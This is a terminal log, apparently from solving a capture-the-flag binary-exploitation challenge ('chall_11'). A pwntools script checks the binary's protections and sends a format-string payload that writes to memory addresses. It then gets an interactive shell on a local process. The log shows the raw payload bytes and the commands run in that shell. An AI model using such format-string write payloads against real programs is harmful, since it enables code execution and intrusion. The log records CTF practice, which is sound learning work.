 gnare chall_11 main ≡ ?4 ~12 ./sol.py
[*] '/mnt/g/GitLab/pwns/chall_11/chall_11'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process '/mnt/g/GitLab/pwns/chall_11/chall_11': pid 5241
b'%8c%16$hhn%14c%17$hhn%1148c%18$hnaaa\x1b\xc0\x04\x08\x18\xc0\x04\x08\x19\xc0\x04\x08'
b'\x19\xc0\x04'
[*] Switching to interactive mode
$ ls -al
total 16
drwxrwxrwx 1 gnare gnare 4096 May 23 16:43 .
drwxrwxrwx 1 gnare gnare 4096 May 23 12:11 ..
-rwxrwxrwx 1 gnare gnare 15748 May 23 12:11 chall_11
-rwxrwxrwx 1 gnare gnare 0 May 23 16:43 core
-rwxrwxrwx 1 gnare gnare 421 May 23 16:42 finder.py
-rwxrwxrwx 1 gnare gnare 352 May 23 16:43 sol.py
$ exit
[*] Got EOF while reading in interactive
$ exit
[*] Process '/mnt/g/GitLab/pwns/chall_11/chall_11' stopped with exit code 0 (pid 5241)
[*] Got EOF while sending in interactive
gnare chall_11 main ≡ ?3 ~12